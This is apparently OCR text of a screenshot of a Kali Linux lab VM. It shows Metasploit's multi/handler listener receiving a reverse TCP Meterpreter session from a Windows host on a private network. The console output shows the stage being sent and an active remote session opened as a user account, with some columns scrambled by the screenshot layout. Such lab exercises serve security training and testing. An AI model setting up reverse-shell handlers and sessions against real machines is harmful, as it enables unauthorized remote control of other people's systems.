 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 12:45
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
reverse_reso
urce.rc
[*] Started reverse TCP handler on 192.168.56.113:4444
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 192.168.56.112
[*] Meterpreter session 1 opened (192.168.56.113:4444 → 192.168.56.112:49674
) at 2022-06-13 12:41:40 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/win DESKTOP-2CSM7MT\mast 192.168.56.113:4444
dows er @ DESKTOP-2CSM7MT → 192.168.56.112:49
674 (192.168.56.112
)
msf6 exploit(multi/handler) >
Right Control